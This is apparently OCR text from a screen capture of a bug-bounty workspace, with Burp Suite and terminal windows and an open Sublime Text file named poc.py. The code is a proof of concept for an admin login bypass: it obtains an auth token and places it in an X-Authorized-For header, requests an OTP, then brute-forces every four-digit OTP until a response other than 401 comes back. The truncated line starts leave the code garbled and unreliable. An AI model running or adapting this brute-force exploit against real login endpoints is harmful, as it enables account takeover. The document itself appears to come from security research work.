 Burp Suite Com...
expired token - M...
root@leetCipher:...
~/bug-bounty-re...
root@leetCipher:...
07:33 PM
~/bug-bounty-reports/admin-login-bypass/poc/poc.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
poc.py
9 oken = requests.post(f"{url}/api/request/auth_token")
10
11 the X-Authorized-For header
12 s = {
13 ontent-Type": "application/x-www-form-urlencoded",
14 -Authorized-For": auth_token.text.strip()
15
16
17 it email to request OTP
18 {"email": "leetcipher@vulnerable.com"}
19 ts.post(f"{url}/request_otp", headers = headers, data = data)
20
21 e-force OTP
22 {"otp": "{:04}".format(otp)}
23 se = requests.post(f"{url}/submit_otp", headers = headers, data = data, allow_redirects = False)
24 "[{:04}] -> [{}]".format(otp, response.status_code))
25
26 k if the response status code equal to anything except 401
27 ponse.status_code != 401:
28 int("valid OTP -> [{}]".format(otp))
29 eak
30
31
32 "__main__":
33
Line 1, Column 1
Tab Size: 4
Python